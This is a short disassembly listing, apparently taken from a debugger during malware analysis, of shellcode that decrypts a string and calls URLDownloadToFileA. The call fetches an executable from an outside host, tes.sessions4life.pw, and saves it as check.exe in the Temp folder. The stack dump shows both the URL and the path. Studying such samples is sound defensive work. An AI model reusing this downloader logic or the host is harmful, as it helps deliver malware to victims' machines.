 003A00B9 50 push eax
003A00BA 51 push ecx
003A00BB FF56 04 call dword ptr ds:[esi+0x4] kernel32.ExpandEnvironmentStringsA
003A00BE 8D8F 08010000 lea ecx,dword ptr ds:[edi+0x108]
003A00C4 E8 35000000 call 003A00FE DecryptString
003A00C9 31C0 xor eax,eax
003A00CB 8D8F 08010000 lea ecx,dword ptr ds:[edi+0x108]
003A00D1 50 push eax
003A00D2 50 push eax
003A00D3 53 push ebx
003A00D4 51 push ecx
003A00D5 50 push eax
003A00D6 FF56 08 call dword ptr ds:[esi+0x8] urlmon.URLDownloadToFileA
003A00D9 53 push ebx
003A00DA FF56 18 call dword ptr ds:[esi+0x18]
003A00DD 83F8 00 cmp eax,0x0
003A00E0 ^ 74 EF je short 003A00D1
0012FDFC 00000000
0012FE00 003A0108 ASCII "http://tes.sessions4life.pw/quiz/WelcomeScrn.exe"
0012FE04 0012FE10 ASCII "C:\DOCUME~1\111\LOCALS~1\Temp\check.exe"